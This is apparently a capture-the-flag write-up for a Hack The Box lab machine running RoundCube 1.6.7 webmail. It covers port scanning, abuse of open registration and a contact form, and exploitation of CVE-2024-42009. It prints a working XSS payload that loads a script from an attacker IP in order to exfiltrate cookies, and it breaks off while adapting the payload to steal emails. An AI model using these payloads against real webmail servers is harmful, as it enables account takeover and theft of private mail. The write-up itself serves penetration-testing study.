
RECON
Port Scan
$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn

PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 33:41:ed:0a:a5:1a:86:d0:cc:2a:a6:2b:8d:8d:b2:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPM91a70VJCxg10WFerhkQv207077raOCX9rTMPBeEbHqGHO954XaFtpqjoofHOQWi2syh7IoOV5+APBOoJ60k0=
|   256 04:ad:7e:ba:11:0e:e0:fb:d0:80:d3:24:c2:3e:2c:c5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHquJFnMIhX9y8Ea87tDtRWPtxThlpE2Y1WxGzsyvQQM
80/tcp open  http    syn-ack nginx 1.22.1
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
It's quite rare for a Windows machine to have such a minimal attack surface, especially without SMB, RDP, WinRM, or other common Windows services, but a Linux-like setup with SSH (22/tcp) and HTTP (80/tcp) open:
- The target is running a Linux subsystem on a Windows host (WSL, Cygwin, or similar),
- OR it's actually a Linux front-end, with the real Windows environment running behind it.

- When visit port 80 in the browser, it redirects us to http://drip.htb
Port 80 | RoundCube Webmail
Config hosts file to map target IP with drip.htb, visiting the web app on browser and it turns out to be some application providing Mail services, where we can self register:

Sign-in portal http://mail.drip.htb:
Reveals some OA system:


Register with username=axura and login, we see our identity is now [email protected]:

Since the registration process doesn't seem to enforce strict validation, I attempted to create a user with username=root. Surprisingly, it worked, and I started receiving automated emails from a cron job executing /root/scripts/mail_clean.sh:

This exposed two potential users: ebelford and support. The presence of Dovecot, an IMAP/POP3 email server, indicates that the system handles user emails via Dovecot.


The Webmail interface looked familiar, so I checked the page source and confirmed it was running RoundCube, an open-source webmail platform:
Initially, I suspected they might have repurposed the open-source project without proper attribution. However, the "About" button displayed the RoundCube version 1.6.7, suggesting compliance with copyright rules:
Meanwhile, I found a /contact endpoint accepting POST requests. On most setups, this would likely be a generic, non-functional form for normal boxes, but this one is working like real:

The request specifies both a content type and a recipient, defaulting to support. Notably, the server sets the HttpOnly flag to mitigate cookie theft:

Time to push some boundaries—by modifying the recipient field to our newly registered root user, the message lands in the Webmail inbox instead:

This sneaky trick revealed another email address: [email protected], seemingly used for reporting malicious activity. Given that, this /contact endpoint might just be the perfect entry point for sending something more interesting to the web admin.
WEB

CVE-2024-4200[8|9|10] | XSS
Since we are dealing with a web app based on RoundCube Webmail version 1.6.7, we can find an article introducing a critical XSS vulnerability tracked as CVE-2024-42008, CVE-2024-42009, CVE-2024-42010.
Roundcube in version 1.6.7 and below, and in version 1.5.7 and below, is vulnerable to the XSS vulnerabilities CVE-2024-42009 and CVE-2024-42008, which have critical and high ratings respectively. These allow an unauthenticated attacker to steal emails and contacts, as well as send emails from a victim's account. All the victim user has to do is view a malicious email in Roundcube.
The root cause of the two XSS vulnerabilities: Desanitization and unsafe Content-Types.
The Sonar Group has illustrated the attack chain in the following diagram:
Now that we've confirmed the /contact endpoint can send crafted requests to either [email protected] or [email protected]—both service users—we can exploit this vulnerability to our advantage.
For a deeper dive, refer to the full research article.
CVE-2024-42009 | PoC
According to the researchers, we can leverage either CVE-2024-42008 or CVE-2024-42009 to execute an XSS attack. Here, we'll focus on CVE-2024-42009, which exploits a desanitization flaw in Inline Email Rendering.
This vulnerability arises from a sanitization bypass in the message_body() function, allowing an attacker to inject malicious attributes into the email body:
public static function message_body($attrib)
{
  // ...
  // Parse the part content for display
  // [1] sanitize
  $body = self::print_body($body, $part, $body_args);
  // ...
  if ($part->ctype_secondary == 'html') {
     // [2] modify -> desanitization
     $body = self::html4inline($body, $body_args);
  }
  // [3] desanitized html is displayed
  $out .= html::div($body_args['container_attrib'], $plugin['prefix'] . $body);
  // ...
}
The html4inline() function in the above code snippet then improperly parses and modifies the already sanitized HTML:
public static function html4inline($body, &$args)
{
  //...
  $regexp = '/<body([^>]*)/';

  // Handle body attributes that doesn't play nicely with div elements
  if (preg_match($regexp, $body, $m)) {
    $style = [];
    $attrs = $m[0];
    // ...
  }
}
The $attrs variable contains all attributes of <body> as a string. But it breaks security by incorrectly handling the bgcolor attribute via a faulty regex:
/\s?bgcolor=["\']*[a-z0-9#]+["\']*/iThere's no sanitazation here. The text bgcolor=something could easily show up inside of another attribute. The regex also does not check if the matched attribute value starts and ends with the same quote type or no quote at all. Our input can show up in the HTML as-is. This is a classic XSS entry.
Here's the payload of the original PoC:
<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=alert(origin) foo=bar">
  Foo
</body>
To exploit this vulnerability:
- An attacker injects a hidden malicious attribute inside an email (e.g.,
name="bar onanimationstart=alert(document.domain)"). - The regex mistakenly removes part of the attribute, creating an unintended event handler.
- Since Roundcube does not use an iframe or CSP, the injected payload executes in the victim's browser when they view the email.

Therefore, in our case, we can construct the malicious payload as:
name=axura&[email protected]&message=<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=document.body.appendChild(Object.assign(document.createElement('script'),{src:'http://10.10.16.15/?c='+document.cookie})) foo=bar">exploit</body>&content=html&[email protected]We embedded our malicious payload to the CSS animation-based event handlers (onanimationstart), according to the original PoC.
Encode the value part of message parameter to make it a valid POST format:

We successfully receive the format-twisted email, and the XSS payload executes as expected. However, no cookies are stolen since the server has the HttpOnly flag set, preventing JavaScript from accessing session cookies:
This exploit works when targeting [email protected] or [email protected], but just like before, we are unable to extract their cookies.
CVE-2024-42009 | Steal Mails
Manual Test
As highlighted in the article, this XSS primitive can be leveraged to steal emails. This means we can attempt to access emails restricted to privileged users like bcase and support.
To understand how email retrieval works, we simply double-click on a received email and inspect the request it generates:

The _uid parameter uniquely identifies the email, while _action=show retrieves its full content (whereas _action=preview is triggered by a single click):
GET /?_task=mail&_caps=pdf=1,flash=0,tiff=0,webp=1,pgpmime=0&_uid=116&_mbox=INBOX&_action=showHowever, sending this request to the web admin doesn't yield any response. If we inspect the page source using "View Source," the email content isn't embedded, indicating that our injected JavaScript isn't executing in the admin's session.
To ensure execution, we modify our approach: instead of relying on the standard email preview, we open the email in a new window, guaranteeing that our malicious script is executed.
